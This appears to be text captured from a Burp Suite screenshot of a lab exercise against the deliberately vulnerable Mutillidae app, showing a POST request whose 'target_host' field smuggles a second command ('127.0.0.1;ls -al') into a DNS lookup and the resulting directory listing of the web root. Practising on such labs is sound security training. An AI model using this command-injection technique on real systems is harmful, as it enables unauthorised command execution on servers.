 Request
Pretty Raw Hex
\n
1 POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
2 Host: 192.168.1.17
3 Content-Length: 68
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.17
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.17/mutillidae/index.php?page=dns-lookup.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
13 Cookie: showhints=1; PHPSESSID=gtobj5mrhhoha05mh13l5gctv0
14 Connection: keep-alive
15
16 target_host=127.0.0.1;ls -al&dns-lookup-php-submit-button=Lookup+DNS
Response
Pretty Raw Hex Render
Release
Announcements
You
Tube
Video
Tutorials
OWASP
Results for 127.0.0.1;ls -al
Server: 8.8.8.8
Address: 8.8.8.8#53
** server can't find 1.0.0.127.in-addr.arpa.: NXDOMAIN
total 616
drwxr-xr-x 17 www-data www-data 4096 Jul 28 2015 .
drwxr-xr-x 29 root root 4096 Jun 18 2015 ..
-rwxr-xr-x 1 www-data www-data 169 May 5 2015 .buildpath
drwxr-xr-x 8 www-data www-data 4096 Aug 2 2015 .git
-rwxr-xr-x 1 www-data www-data 830 Feb 21 2014 .htaccess
-rwxr-xr-x 1 www-data www-data 884 May 5 2015 .project
drwxr-xr-x 2 www-data www-data 4096 Jun 18 2015 .settings
-rwxr-xr-x 1 www-data www-data 14201 Jul 28 2015 add-to-your-blog.php
drwxr-xr-x 2 www-data www-data 4096 Sep 26 2013 ajax
-rwxr-xr-x 1 www-data www-data 5915 Jul 28 2015 arbitrary-file-inclusion.php
-rwxr-xr-x 1 www-data www-data 534 Sep 26 2013 authorization-required.php
-rwxr-xr-x 1 www-data www-data 1437 Jul 28 2015 back-button-discussion.php
-rwxr-xr-x 1 www-data www-data 9136 Jul 28 2015 browser-info.php
-rwxr-xr-x 1 www-data www-data 8725 Jul 28 2015 capture-data.php
-rwxr-xr-x 1 www-data www-data 7053 Jul 28 2015 captured-data.php
-rw-r--r-- 1 www-data www-data 0 Aug 2 2015 captured-data.txt
drwxr-xr-x 2 www-data www-data 4096 Jul 28 2015 classes
-rwxr-xr-x 1 www-data www-data 22419 Jul 28 2015 client-side-control-challenge.php
-rwxr-xr-x 1 www-data www-data 3505 Jul 28 2015 credits.php
drwxr-xr-x 2 www-data www-data 4096 Jul 28 2015 data
-rwxr-xr-x 1 www-data www-data 2522 Sep 26 2013 database-offline.php
-rwxr-xr-x 1 www-data www-data 1302 Jul 28 2015 directory-browsing.php
-rwxr-xr-x 1 www-data www-data 7070 Jul 28 2015 dns-lookup.php
-rwxr-xr-x 1 www-data www-data 7478 Jul 28 2015 document-viewer.php
drwxr-xr-x 2 www-data www-data 4096 Jul 28 2015 documentation
-rwxr-xr-x 1 www-data www-data 1469 Jun 18 2015 framer.html
-rwxr-xr-x 1 www-data www-data 1121 Jul 28 2015 framing.php
-rwxr-xr-x 1 www-data www-data 1617 Jul 28 2015 hackers-for-charity.php
-rwxr-xr-x 1 www-data www-data 5231 Jun 24 2015 home.php